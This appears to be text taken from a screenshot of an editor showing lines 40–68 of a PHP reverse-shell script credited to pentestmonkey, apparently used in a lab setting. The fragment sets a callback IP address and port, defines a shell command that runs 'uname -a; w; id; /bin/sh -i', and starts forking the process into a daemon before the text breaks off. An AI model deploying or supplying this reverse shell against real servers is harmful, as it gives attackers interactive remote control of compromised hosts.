 ~/Downloads/reverseshell.php - Mousepad
File Edit Search View Document Help
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.58.128';  // CHANGE THIS
50 $port = 4321;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {